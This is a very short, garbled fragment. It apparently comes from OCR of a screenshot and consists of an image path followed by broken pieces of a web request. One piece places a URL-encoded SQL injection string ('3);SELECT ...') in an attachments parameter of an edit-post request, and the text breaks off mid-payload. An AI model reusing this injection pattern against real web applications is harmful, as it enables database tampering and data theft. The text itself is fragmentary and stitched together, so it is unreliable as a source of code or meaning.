
ord=YYY && \

ler
=
editpost&edit_post
=
1&attachments[]
=
3%29%3BSELECT%20S